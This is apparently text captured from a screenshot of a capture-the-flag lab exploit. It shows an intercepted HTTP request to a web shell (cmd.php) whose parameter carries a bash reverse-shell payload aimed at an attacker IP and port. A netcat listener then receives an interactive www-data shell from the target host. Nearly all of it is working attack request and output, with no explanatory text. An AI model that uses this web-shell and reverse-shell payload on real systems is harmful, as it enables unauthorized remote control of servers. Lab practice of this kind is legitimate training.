 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /cmd.php?cmd=bash+-c+"/bin/bash+-i+>%26+/dev/tcp/10.10.16.4/6666+0>%261" HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=0cbc6611f5540bd0809a388dc95a615b
9 Upgrade-Insecure-Requests: 1
10
11
Response
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.116] 39622
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$